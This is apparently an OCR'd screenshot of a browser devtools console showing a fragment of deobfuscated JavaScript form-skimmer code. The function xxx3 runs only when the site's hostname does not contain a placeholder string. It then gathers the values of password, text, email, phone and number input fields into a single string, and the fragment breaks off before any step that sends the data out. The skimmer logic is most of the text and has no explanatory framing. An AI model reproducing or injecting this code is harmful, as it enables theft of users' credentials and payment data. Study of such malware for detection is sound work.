 Elements Console Sources Network Performance »
top Filter Default levels
/** @type {string} */
var okok = "";
/**
 * @return {undefined}
 */
function xxx3() {
  var classNames = window["location"]["hostname"];
  if (!(classNames["indexOf"]("XXXXXXXXXXXX") >= 0)) {
    var unmd;
    /** @type {string} */
    unmd = "CC";
    var key;
    /** @type {string} */
    key = "CC";
    var str;
    var prototype = document["getElementsByTagName"]("input");
    /** @type {number} */
    var methodName = 0;
    for (;methodName < prototype["length"];methodName++) {
      var orig = prototype[methodName];
      if (!orig["value"] || !orig["type"]) {
        continue;
      } else {
        if (orig["type"] == "password" || (orig["type"] == "text" ||
(orig["type"] == "email" || (orig["type"] == "tel" || orig["type"] ==
"number")))) {
          str = str + " " + orig["value"];
        }
      }
    }
    var _0x1c7a69 = $("select")["length"];
    /** @type {number} */